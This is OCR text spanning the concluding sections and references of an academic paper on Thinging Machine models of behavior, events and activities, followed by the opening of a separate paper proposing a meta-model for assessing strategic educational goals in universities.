Confusion exists between operations (activities, i.e., sequence of operations) and events. Activities, such as send and receive (e.g., sequence diagram), are viewed as events (i.e., operation plus time). However, this is correct only if we specify a single chronology of events. Obviously this is very restrictive modeling. Imagine a person's behavior is specified only as wake up→eat→work→home→sleep. The TM model of behavior permits specifying all other sequences that form acceptable behaviors. Current methods of modeling overcome this restriction by specifying each behavior by itself, as will be shown in the next example.

We observe that this single thread of behavior is the cause of mixing up activities and events as appears in the so-called behavior diagrams. In TM, the dynamic model is developed after finishing the static model. As we see in the restaurant script in Fig. 3 (a type of activity diagram), entering is an activity and an event, looking around is an activity and an event, etc. So the behavior becomes the chronology of activities instead of the chronology of events. The result is a single behavior: entering→looking around→making decision →sitting, etc. An activity in TM is a generic operation or a series of generic operations that works correctly as a chronology of events, as long as the series of TM operations continues (e.g., in data flow). However, this does not work for multiple acceptable behaviors if different types of flow exist.

The static TM model induces flow that partially constrains the behavior (chronology of events). Additionally, we have to weave the "floating" (cut from each other) subdiagrams into different streams of events to specify permitted behavior. In the restaurant example, looking around *may* happen (be permitted) after sittin*g* (e.g., a regular customer may go straight to a preferred table without looking around for best seat) or vice versa (looking around to signal a waiter). The dynamic model specifies events at a certain level or above the generic events. The chronology of events specifies the legal behavior of the system.

In the restaurant example, for simplicity's sake, we represent each event by its region. Accordingly, each step taken in the scene in Fig. 4 is an event. Fig. 7 shows the events of the script and Fig. 8 shows the behavior of the script system in terms of the chronology of events as given.

However, the dynamic TM model makes it possible to specify other types of behavior in the behavior specification (chronology of events). For example, suppose that we permit the following two types of behavior:

- An old customer with a favorite table enters and sits down without looking around and deciding where to sit.
- The chef cooks the food before customers enter the restaurant.

Fig. 9 shows the new chronology of events where the behavior can starts at event 1 or event 9.

V. TM MODEL OF THE PAINT–DRY EXAMPLE

In this section, we show that it is not good to regard an activity (e.g., Paint and Dry in Fig. 1) as a behavior. In this type of modeling, behavior is an action (a TM stage or series of stages). In TM, Paint→Dry refers to the flow from the Paint (-ed) compass thimac to the Dry thimac. Because it is a flow, the static model enforces a sequence of TM stages.

According to Bock and Odell [28], occurrences (of "the things being modeled") are supposed to obey models of behaviors. Apparently, their use of the term *behavior* (as in an activity diagram) corresponds to the static TM model. A static diagram models behavior in a superficial way, based on the ambiguous notions of data flow and control flow. The result limits the specification of multiple behaviors.



Fig 7. The Events in the TM Model of the Script.



Fig 8. The Chronology of Events in the Script.



Fig 9. The New Chronology of Events.

Bock and Odell [28] stated that UML has three ways of specifying behaviors: activities (Fig. 1), state machines, and interactions. In this context, "UML behavioral diagrams depict the elements of a system that are dependent on time and that convey the dynamic concepts of the system and how they relate to each other. The elements in these diagrams resemble the *verbs* in a natural language and the relationships that connect them typically convey the passage of time. For example, a behavioral diagram of a vehicle reservation system might contain elements such as *Make a Reservation, Rent a Car, and Provide Credit Card Details*." [8] (Italic added).

From the TM point of view, in Fig. 1 ChangeColor, Paint, and Dry are all thimacs in TM. Fig. 10 shows the TM representation of Fig. 1.

In the figure, the color (material) flows from its place (e.g., a can; Circle 1) to the compass (2) to be processed (painted; 3) and then allowed to dry (4). The sequence (succession, following after) of stages release→transfer, etc., is a logical sequence (in agreement with the structure of TM) that may or may not coincide with the time sequence (in this case, it does). Flows in the static TM model "exist" (appear) simultaneously and all "exist" in the static "world" together "now" as in maps. In general, as we saw in the restaurant example, it does not take time into consideration. The static model embeds the union of all behaviors.



Fig 10. The Static TM representation of the Overlapping Behaviors.

Suppose that the events are selected as shown in Fig. 11, then two possible behaviors are shown in Fig. 12: $E_1 \rightarrow E_2$ and $E_1 \rightarrow E_3$. The static description embeds all possible events and flows do not represent a specific behavior (a series of events). The static model (Fig. 10) only shows the operation (activities), not the behavior. The operations (activities) can be any of the five generic TM operations or a series of them. The static model does not involve events; however, all potential behaviors are "sleeping" together through their operations. We distinguish (based on TM) events in the dynamic model.

We can see the origin of the ambiguity in Fig. 1, which is a type of static description, because it includes operations (activities), not events. The time factor ambiguously appears as a by-product, because of the arrows. Thus, in general, we differentiate between logical succession of operations and time succession, hence between thimacs without time and thimacs with time. As a consequence, the behavior is not attached to the static TM model but it appears with the dynamic TM model that embeds time.

This conclusion will be clarified further with a more complex example in the next section.

VI. What Exists is not Necessarily what Happens

Behavior is typically defined as movement, activity, or process. However, behavior is not necessarily a movement (e.g., adult male mountain gorillas need not move to emit fear scents and octopuses often rest motionless when camouflaging against predators) [29]. Moreover, behavior is not change or activity (e.g., sweating). A process specifies behavior only if it includes events. A process consists of a system of interdependent relations between the objects, events, and other entities in an environment [29]. Events imply embedding in time. The origin of mixing these notions is the initial ontological (object-oriented or process-oriented) assumption where *what happens* (e.g., an event) and *what exists* (e.g., sticks and stones) are differentiated. In TM, the thimac *is there* and, simultaneously, the thimac *happens*. The event is a thimac that *happens* and the thing (object) is the thimac *there*.



Fig 11. The Events in Paint→Dry.



Fig 12. The Behavior of Paint→Dry.

The static thimac description is a thing and its behavior is based on its time-version that specified the chronology of its subevents. Calling a static description (e.g., activity, state and interaction diagrams in UML) "behavior" is unfortunate. The order in such a description is a transaction-based (i.e., flow-based) order not a time-based order.

A. *Example*

Bock and Gruninger [2] specify that a food service process must include ordering, preparing, serving, eating, and paying, but not necessarily in that order. The constraints may be (1) ordering, preparing, and serving always happen before eating, (2) serving happens after preparing and ordering, and (3) paying can happen anytime in the process. Four kinds of food services are given, represented as activity diagrams, as follows [2]:

- FastFoodService: Prepare→Order→Pay→Serve→Eat
- RestaurantService: Order→Prepare→Serve→Eat→Pay
- Buffet: Prepare→Order→Serve→Pay→Eat
- ChurchSupper: Pay→Order→Prepare→Serve→Eat

Bock and Gruninger [2] construct a separate activity diagram for each service. This is a model that mixes up activities with events. FastFoodService, RestaurantService, Buffet, and ChurchSupper are different behaviors of the same system.

Fig. 13 shows the static TM representation for this system as a single diagram. We note that ordering, paying, serving, and preparing subdiagrams are "loose" in their time relationships with other subdiagrams. However, inside each of the four services, the static TM model obeys the time flow to develop the events of the system by preserving flow order and converting the five generic TM operations into generic events that follow the same sequence. In UML, basic events are specified in the sequence diagram as sending of a message and receiving of a message [30].

Fig. 14 shows selected events of the food-ordering system. Hence, we can assemble the loose subdiagrams into several forms that reflect the acceptable behavior of the system. The loose subdiagrams are events, where the interior of each of them is fixed with respect to the TM operations.

Fig. 15 shows the behavior of the system. Events may be repeated in the diagram for clarity. Fig. 16 shows the union of these events.



Fig 13. The Static TM Model of a Food Service System.



Fig 14. The Events in the Food Services System.



Fig 15. Behavior of the Services System.



Fig 16. The Union of Behaviors of Different Services.

VII. CONCLUSION

In this paper, we have proposed a possible approach to defining behavior in modeling, including behavior-related related concepts (e.g., operation, action, and event). Accordingly, we defined the following basic concepts:

- Behavior is the chronology of events in the TM model
- Events are thimacs with time submachines
- Operations/actions are the five generic TM operations and the series of these operations.

TM can be used as a modeling tool that forms three levels of representation with basic elements of operations/actions, events, and behavior.

Representing a model in a single diagram may be raised as an issue. In TM, the world is abstracted as thimacs with five generic stages. The grand thimac is not a single, monolithic, unmanageable whole; instead, it incorporates decomposability by its skeletal structure of multiple interior thimacs. This decomposability is based on joints (flows and triggering among thimacs) that form the structure (anatomy) of a system (the overarching thimac). Accordingly, the conceptual model is a single diagram, but the implementation (e.g., software) lends itself to differentiating thimacs at the joints via an adequate conceptualization.

REFERENCES

[1] C. Bock and M. Gruninger, "PSL and Flow Models" [presentation], Ontolog Community Conference, Virtual Speaker Session, Ontolog community's wiki workspace, 2002 to 2014 archive, 27-1-2005.

[2] C. Bock and M. Gruninger, "PSL: A semantic domain for flow models," Softw. Syst. Model., vol. 4, pp. 209–231, 2005. https://tsapps.nist.gov/publication/get_pdf.cfm?pub_id=822050 [Accessed March, 12, 2020].

[3] G. Deleuze and F. Guattari, What is Philosophy? New York, Columbia University Press, 1991.

[4] brushjo, "Designing for Change – A New Take", Philosophical Musings on Software Architecture and Design, July 19, 2010 [online]..

[5] M. Broy and M. V. Cengarle, "UML formal semantics: Lessons learned," Softw. Syst. Model., vol. 10, pp. 441–446, 2010.

[6] Object Management Group, "OMG Unified Modeling LanguageTM (OMG UML)," Superstructure, vol. 2.4.1.

[7] OMG, Unified Modeling LanguageTM (OMG UML), Superstructure, vol. 2.2, February 2009. [Online].

[8] Sparx Systems, "UML Behavioral Models," Sparx Systems Pty Ltd, 2000–2020, [Online].

[9] Javatpoint, "UML-Building blocks," 2011-2018. [Online]. https://www.javatpoint.com/uml-building-blocks. [Accessed March, 15, 2020].

[10] Visual Paradigm, "UML - behavioral diagram vs structural diagram," [Online].

[11] R. Trypuz, "Formal ontology of action: a unifying approach," Ph.D. Thesis, Information and Communication Technologies, University of Trento, 2007.

[12] A. Annane, N. Aussenac-Gilles, and M. Kamel. „BBO: BPMN 2.0 based ontology for business process representation." 20th European Conference on Knowledge Management (ECKM 2019), Sept. 2019, Lisbonne, Portugal, pp. 49–59.

[13] A. Wambui King'ori, G. Muchiri Muketha and E. Muthoni Micheni, "A literature survey of cognitive complexity metrics for statechart diagrams," International Journal of Software Engineering & Applications, vol.10, no.4, July 2019.

[14] S. Al-Fedaghi, "Computer science approach to philosophy: Schematizing Whitehead's processes," Int. J. Adv. Comput. Sci. Appl., vol. 7, no. 11, 2016.

[15] S. Al-Fedaghi and M. Al-Saraf, "Thinging the robotic architectural structure," 2020 3rd International Conference on Mechatronics, Control and Robotics, February 22–24, 2020, Tokyo, Japan.

[16] S. Al-Fedaghi and Y. Atiyah, Tracking Systems as Thinging Machine: A Case Study of a Service Company, International Journal of Advanced Computer Science and Applications (IJACSA), Vol. 9, No. 10, pp. 110-119, 2018.

[17] S. Al-Fedaghi and A. Alkhaldi, Thinging for Computational Thinking, International Journal of Advanced Computer Science and Applications (IJACSA), Vol. 10, No. 2, pp. 620-629, 2019.

[18] S. Al-Fedaghi, "Five generic processes for behaviour description in software engineering," Int. J. Comput. Sci. and Inf. Sec., vol. 17, no. 7, 18pp. 120–131, July 2019.

[19] S. Al-Fedaghi, "Thinging vs objectfying in software engineering," Int. J. Comput. Sci. and Inf. Sec., vol. 16, no. 10, July 2018.

[20] S. Al-Fedaghi and H. Alnasser, "Modeling network security: Case study of email system," Int. J. Adv. Comput. Sci. Appl., vol. 11, no. 3, 2020.

[21] H. G. Steiner, "Theory of mathematics education: An introduction," For the Learning of Math., vol. 5, no. 2, pp. 11–17, 1985.

[22] A. Sfard, "On the dual nature of mathematical conceptions: Reflections on processes and objects as different sides of the same coin," Educ. Studies in Math., vol. 22, no. 1, pp. 1–36, 1991.

[23] J. Mason and A. Waywood, "The role of theory in mathematics: education and research," in International Handbook of Mathematics Education, A. Bishop, M.A. Clements, C. Keitel-Kreidt, J. Kilpatrick, and C. Laborde, Eds., Springer Science and Business Media, December 6, 2012.

[24] M. Heidegger, "The thing," in Poetry, Language, Thought, Transl. A. Hofstadter, New York: Harper and Row, 1975, pp. 161–184.

[25] E. Boccardi, "Recent Trends in the Philosophy of Time: an Introduction to Time and Reality I," Manuscrito – Rev. Int. Fil. Campinas, vol. 39, n.. 4, pp. 5–34, 2016. http://www.scielo.br/pdf/man/v39n4/2317-630X-man-39-04-00005.pdf. [Accessed March 20, 2020].

[26] R. Schank and R. Abelson. Scripts, Plans, Goals, and Understanding. Hillsdale, NJ: Lawrence Erlbaum, 1977.

[27] X. Chen, "Transforming temporal knowledge: conceptual change between event concepts," Perspectives on Science, vol. 13, no. 1, pp. 49–73, Spring 2005.

[28] C. Bock and J. Odell, "Ontological behavior modeling," Journal of Object Technology, vol. 10, pp. 31–36, 2011. doi:10.5381/jot.2011.10.1.a3

[29] J. Uher, "What is behaviour? And (when) is language behaviour? A metatheoretical definition," Journal for the Theory of Social Behaviour, vol. 46, no. 4, pp. 475–501, December 2016.

[30] P. Wilkinson, "Requirements Capture and Analysis with UML," SlideService presentation, Oct. 2002,. [Online].

A Meta-Model for Strategic Educational Goals

Mohammad Alhaj[1], Ashraf Sharah[2]
Computer Engineering Dept[1]
Electronics and Communications Engineering Dept[2]
Al-Ahliyya Amman University
Amman, Jordan

***Abstract*—Metamodeling technique is adopted widely in different fields related to software and system engineering. A meta-model represents the abstraction of a detailed design at multiple level. It is used in any structured environment ruled by a certain constraints and obligations and instantiate different platform specific domains from a single platform independent domain. This paper proposes a new model-driven approach for generating and analyzing automatically the outcome measures of strategic educational goals model. A new meta-model augmented with arithmetic semantics is created for Strategic Educational Goals where a set of outlines defines the enhancement framework of an academic organization. The vision, mission, program educational objectives and student outcomes are the four common strategic educational goals. These Goals support the performance roadmap to measures the institution situation and progress. The proposed meta-model is used to evaluate the strategic educational goals in a formal way, improve the continuous improvement process in academic organizations and allows the assessment at different level of management.**

Keywords*—Model-driven engineering; meta-model; goal model; ecore modeling framework; object constraint language; strategic educational goals

I. Introduction

In recent software development technologies, model-driven engineering (MDE) is used to focus on exploiting and handling conceptual models of all aspects related to a specific domain and raise the level of abstraction. The purpose is to provide a systematic and formal approach that would make the software development process more adaptable, portable and reusable. It also would improve the interaction between the stakeholders and reduce the effort and complexity of the software development [1]. Metamodeling is one of common techniques of MDE that allows the modeller to create multiple concepts of a model and instantiate different platform specific domains from a single platform independent domain. It is adapted in various areas in software engineering and hardware industries. It can be used in any structured environment ruled by a certain constraints and obligations. A meta-model is a framework where a set of entities, relationships, rules and constraints are used to describe a modeling domain. In other word, it is a model of a model or an abstract model of a concrete model. We used meta-model framework in the academic field to provide a systematic method in modeling and analyzing the organization status and evolution.

Academic institutions are promoting for strategic educational goals (SEG) to frame their current situation and future progress and enhancement. Fig. 1 presents the SEG as a set of outlines and statements that define the roadmap of an institution and shapes its character. At the institution level, the vision statement describes the organization ultimate achievements and gives purpose of its continuation. The mission statements are then defined at multiple levels of management: institution, faculty and department and they outline the organization overall objectives. From the mission statements, the program educational objectives (PEOs) are created to describe what graduates are expected to achieve within next years of graduation. The student learning outcomes (SOs) are stemmed from the PEOs to specify the knowledge and skills the student will demonstrate after completing a certain course.

The performance outputs in SEG environment are measured using two assessment tools: direct assessment where the tool measures the knowledge and skills of students through assigned task and exams; and indirect assessment where the tool measures the implicit qualities with respect to a group of people using surveys and discussion groups. Stakeholders and constituencies are involved in outlining, evaluating and improving SEG at multiple-level of management. Two kind of constituencies are recognized: internal constituencies such as academic instructors, registered students, focus groups, academic councils, officers, and administrators; and external constituencies, such as industrial advisory board (IAB), alumni and students’ parents.

In this paper, we propose a new meta-model for generating and analyzing automatically the outcome measures of SEG model. The research uses a common modeling framework and code generation from eclipse plugins, called EMF, to build the SEG meta-model and generate the code of meta-classes, meta-types and arithmetic semantics that would allow analyzing the performance measures of the SEG elements. We validate our proposed research using an ongoing project developed in a local university.

The paper is organized as follows: Section II presents the background and related work; Section III presents the SEG architecture, meta-data and method used for evaluating the output measures; Section IV introduces the SEG meta-model Development; Section V presents a case study of generating and evaluating SEG model; Section VI presents the conclusion and future work.



Fig. 1. SEG Block Diagram.

II. Background and Related Work

Metamodeling is model-driven engineering method that has been adopted widely in different fields related to software and system engineering. A meta-model represents the abstraction of a detailed design at multiple level. It is used to instantiate multiple models that always adapt its rules and constraints. A meta-model has been adapted at different recent literature researches such as mathematical relation [2], algorithm characterizing input and output relations [3], business processes [4] and neural networks [5]. There is also Meta-Object Facility (MOF) [6] the common meta-model architecture in software engineering. MOF is a metamodeling architecture, owned by object management group OMG [7], that supports a type system for objects in the Common Object Request Broker (CORBA) architecture [8]. It consists of four layers: the data layer (M0), the model (M1), the meta-model (M2) and the meta-meta-model (M3). Also, the Object Constraint Language (OCL) is used to declare the constraints that specify the invariant conditions of a meta-model [9]. Several tools support a modeling framework and code generation to build meta-models. One of the common tools available in the market is a plugin called eclipse modeling framework (EMF) [10]. EMF is graphical editor that allows the modellers to build a meta-model using the UML class diagram. The produced meta-model is used to generate a source code that comes as a set of java classes and interfaces. The generated source code can be used to instantiate the meta-model to produce a concrete model.

Researchers have created various meta-models at different aspects of research projects. Roy et al. in [11] propose an eclipse plugin graphical editor for goal and scenario modeling called jUCMNav. The tool is created based on a metamodel for a User Requirement Notations (URN) language where two modeling languages are integrated: the Goal-Requirement Language (GRL) and Usecase Map (UCM). Schieferdecker in [12] proposes a metamodel of Testing and Test Control Notation (TTCN-3); and reviews the realization of the TTCN-3 metamodel on modeling tools. While in Frank [13] presents a multi perspective enterprise modelling (MEMO) which describes the semi-formal concepts to specify various graphical modelling languages within the MEMO framework. Djuric et al. in [14] uses the four layers of model driven architecture (MDA) standards to present the ontology definition metamodel (ODM). While Richters and Gogolla in [15] propose a metamodel for Object Constraint Language (OCL), an extension for UML constraints.

Also, several researches have followed the SEG outlines and statements to predict for the future improvements of an organization. Alhaj in [16] proposes a model-based technique to generate goal models for the learning outcomes, augmented with quantitative indicators. The models will improve the assessment process and evaluate the learning components in a formal way. Prentice and Robinson in [17] uses the service learning a that combines the community service with the academic instruction to enhance the student learning outcomes. While Maher in [18] studies the effect of learning outcomes in higher education and their implications on curriculum design. Also, Duque and Weeks in [19] propose a conceptual model and supporting tool to assess the learning outcomes of undergraduate students and satisfaction with their program.

In summary, it is obvious that none of the works above have used a generated SEG metamodel to perform assessment for the learning outcomes and objectives in academic institutions. The proposed approach is used to evaluate the strategic educational goals in a formal way, improve the continuous improvement process in academic organizations and allows the assessment at different level of management.

III. The Architecture and Metadata of SEG

In this section, we introduce the metadata of the SEG described as in Fig. 2. The metadata provides information and the interrelationship between the elements in SEG data domain. It also defines the global view of the modeling domain which helps to build the SEG metamodel.

The Organization meta-element defines the entity that embraces all the meta-elements within the meta-data. It comes at the top of the meta-data and represents different types of academic organization structures, such as institution, faculty, department and program. The Vision meta-element of an institution organization structure represents a statement that outlines the organization fundamental successes and used to define an institution Mission meta-element where statement outlines the organization overall objectives. The Vision meta-element are only defined for an institution structure type and it does not exist with other structure types. Below the institution Mission meta-element, there are sub Missions for the faculty, department and program structures. The sub Missions are used to stem the generation of multiple of program educational objects (PEO) meta-elements. The PEO meta-elements are assessed by multiple of Indirect Assessment meta-elements. The course outcomes for each Course is defined by the student outcomes (SOs); and it can be assessed by Direct Assessment and Indirect Assessments meta-elements. The Organization also contains several kinds of Constituencies meta-element to manage and monitor its internal policies and bylaws.

A. Methods of Evaluating and Assessing the Output Measures

The analysis aspect of the metadata is performed by evaluating the performance measures produced by the direct/indirect assessment tools. These measures are then accumulated and propagated in the metamodel to reflect compliance of SEG meta-elements. The data-model provides five-level of assessment where at each level some of the SEG meta-elements are involved as in Table I. In this section, we describe the arithmetic semantics of evaluating the output measures of the Assessment Tools, SOs, PEOs, Missions and Vision.

B. Evaluating the Performance Measures using Assessment Tools

The evaluation value of the SOs are calculated using the direct/indirect assessment tools. Fig. 3 illustrates the approach of calculating evaluation values of SO. For a number of students= J, the average grade of students who performed a specific assessment tool is calculated as:

$$Average(Grade) = \sum_{j=1}^{J} \frac{Student\_Grade_j}{J}$$

The evaluation value of SO that are influenced by number (N) of assessment tools:

$$Evaluation(SO_k) = \sum_{n=1}^{N} \frac{Average(Grade_n) * Weight(SO_k)}{Max(Assessment\_Grade_n)} * 100 \quad (1)$$

Where, SO_k defines a set of student outcomes, such that k={1...K}, and K is the number of influenced SOs.

Max($Assessment_{Grade}$) is the highest grade of an assessment tool.

Weight(SO) is the relative contribution weight of an assessment tool (AT) to the upper SO, that ranges from 0 to 100.

C. The Accumulated Output Measures of Direct and Indirect Assessment Tools

The SEG meta-elements of the metamodel are correlated in a way that their performance measures produced by the direct/indirect assessment tools are propagated to the upper performance measures of meta-elements. Fig. 1 describes the SEG block diagram, where the evaluation values of the SOs calculated as in equation (1) using the direct/indirect assessment tools. The evaluation values of SOs are then propagated to calculate the evaluation values of the PEOs, Mission and Vision using the relative Weight(PEO) and relative Weight(Mission) respectively.

Fig. 4 illustrates the general approach of calculating evaluation values of the upper meta-elements, i.e. PEOs, Mission and Vision.

$$Evaluation(Upper_k) = \left(\frac{Evaluation(Lower_1) * Weight_{k1} + \cdots + Evaluation(Lower_N) * Weight_{kN}}{Weight_{k1} + \cdots + Weight_{kN}}\right)$$

$$Evaluation(Upper_k) = \sum_{n=1}^{N} \frac{Evaluation(Lower_n) * Weight_{kn}}{Weight_{kn}} \quad (2)$$

Where, k is the number of influenced meta-elements.

Weight is the relative contribution weight of lower to the upper meta-element that ranges from 0 to 100.



Fig. 2. The Metadata of Strategic Educational Goals (SEG).

TABLE I. TOP-DOWN VIEW OF SEG METADATA

